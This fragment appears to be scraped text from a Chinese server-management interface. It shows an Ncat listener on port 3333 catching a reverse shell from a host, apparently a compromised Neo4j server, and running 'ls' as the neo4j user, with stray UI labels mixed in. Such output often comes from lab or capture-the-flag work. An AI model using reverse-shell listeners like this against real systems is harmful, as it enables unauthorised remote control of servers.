 1 服务器
2 服务器，csy
复制
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 39.99.237.59.
Ncat: Connection from 39.99.237.59:53232.
bash: cannot set terminal process group (951): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ ls
ls
bin
boot
dev
etc
/2G
/1G
命令输入 (按ALT键提示历史,TAB键路径,ESC键返回,双击CTRL切换)
文件
命令
/root
历史